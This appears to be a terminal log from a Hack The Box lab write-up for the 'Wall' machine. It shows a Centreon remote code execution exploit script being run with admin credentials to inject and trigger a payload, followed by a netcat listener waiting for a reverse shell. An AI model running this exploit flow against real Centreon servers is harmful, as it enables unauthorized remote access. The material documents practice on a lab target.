 root@kali:~/Desktop/HTB/boxes/wall# python exploit.py
1
[~] Usage : ./centreon-exploit.py url username password ip port
root@kali:~/Desktop/HTB/boxes/wall# python exploit.py http://wall.htb/centreon/ admin password1 10.10. 1337
[+] Retrieving CSRF token to submit the login form
exploit.py:38: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system, or in a different virtual e
nvironment, it may use a different parser and behave differently.
The code that caused this warning is on line 38 of the file exploit.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.
soup = BeautifulSoup(html_content)
[+] Login token is : 56813ff9178204e451b594fea449d1a4
[+] Logged In Sucssfully
[+] Retrieving Poller token
exploit.py:56: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system, or in a different virtual e
nvironment, it may use a different parser and behave differently.
The code that caused this warning is on line 56 of the file exploit.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.
poller_soup = BeautifulSoup(poller_html)
[+] Poller token is : 42
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
root@kali:~/Desktop/HTB/boxes/wall#
root@kali:~/Desktop/HTB/boxes/wall# nc -lvnp 1337
listening on [any] 1337 ...